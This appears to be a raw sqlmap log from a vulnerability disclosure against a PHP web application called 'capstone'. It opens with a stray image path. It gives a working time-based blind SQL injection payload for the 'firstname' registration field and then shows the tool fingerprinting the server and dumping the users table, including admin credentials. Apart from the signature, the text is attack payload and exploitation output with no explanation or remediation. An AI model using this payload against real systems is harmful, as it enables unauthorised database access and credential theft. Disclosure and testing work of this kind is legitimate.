 Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: firstname=nyMehiVr' AND (SELECT 8788 FROM (SELECT(SLEEP(5)))hMNQ)-- WWCs&lastname=nyMehiVr&department_id='&username=nyMehiVr&password=p4K!i7j!Y5&cpassword=
p4K!i7j!Y5
---
[15:09:36] [INFO] testing MySQL
[15:09:36] [INFO] confirming MySQL
[15:09:36] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.4.24, Apache 2.4.51
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
[15:09:36] [INFO] fetching columns for table 'users' in database 'capstone'
[15:09:36] [INFO] resumed: 'user_id'
[15:09:36] [INFO] resumed: 'int(11)'
[15:09:36] [INFO] resumed: 'username'
[15:09:36] [INFO] resumed: 'varchar(100)'
[15:09:36] [INFO] resumed: 'password'
[15:09:36] [INFO] resumed: 'varchar(100)'
[15:09:36] [INFO] resumed: 'firstname'
[15:09:36] [INFO] resumed: 'varchar(100)'
[15:09:36] [INFO] resumed: 'lastname'
[15:09:36] [INFO] resumed: 'varchar(100)'
[15:09:36] [INFO] fetching entries for table 'users' in database 'capstone'
[15:09:36] [INFO] resumed: 'admin'
[15:09:36] [INFO] resumed: 'admin'
[15:09:36] [INFO] resumed: 'admin'
[15:09:36] [INFO] resumed: '15'
[15:09:36] [INFO] resumed: 'admin'
Database: capstone
Table: users
[1 entry]
+---------+----------+----------+----------+-----------+
| user_id | lastname | password | username | firstname |
+---------+----------+----------+----------+-----------+
| 15      | admin    | admin    | admin    | admin     |
+---------+----------+----------+----------+-----------+
[15:09:36] [INFO] table 'capstone.users' dumped to CSV file 'C:\Users\venvaropt\AppData\Local\sqlmap\output\192.168.1.135\dump\capstone\users.csv'
[15:09:36] [INFO] fetched data logged to text files under 'C:\Users\venvaropt\AppData\Local\sqlmap\output\192.168.1.135'
[*] ending @ 15:09:36 /2021-12-08/
Happy hunting with nu11secur1ty =)